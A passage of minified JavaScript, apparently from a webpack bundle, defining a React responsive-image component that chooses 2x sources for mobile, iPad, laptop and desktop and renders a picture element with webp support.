switch(e){case"mobile":return R("mobile_2x",t[e],e,t,a)
case"ipad":return R("ipad_2x",t[e],e,t,a)
case"desktop":return R("desktop_2x",t[e],e,t,a)
case"laptop":return R("laptop_2x",t[e],e,t,a)
default:return null!=t[e]&&null!=t[e]?i.a.createElement(M,{key:e,has2x:!1,srcset:{url:n},sourceKey:e,isSupportWebp:a}):null}}(e,P,O)})
return i.a.createElement("div",{className:Q},i.a.createElement(y,r()({alt:t,classes:K,displayPlaceholder:n,height:o,imageHasError:z,imageIsLoaded:J,src:u,width:W},j)),i.a.createElement("picture",null,F,A))}
q.defaultProps={displayPlaceholder:!0,ratio:w.a}
t.a=i.a.memo(q)}}])
